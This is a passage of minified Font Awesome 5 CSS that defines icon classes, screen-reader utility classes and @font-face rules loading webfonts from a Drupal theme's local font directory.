re{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;src:url(/sites/all/themes/material_base/webfonts/fa-brands-400.eot);src:url(/sites/all/themes/material_base/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(/sites/all/themes/material_base/webfonts/fa-regular-400.eot);src:url(/sites/all/themes/material_base/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(/sites/all/themes/material_base/webfonts/fa-solid-900.eot);src:url(/sites/all/themes/material_base/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
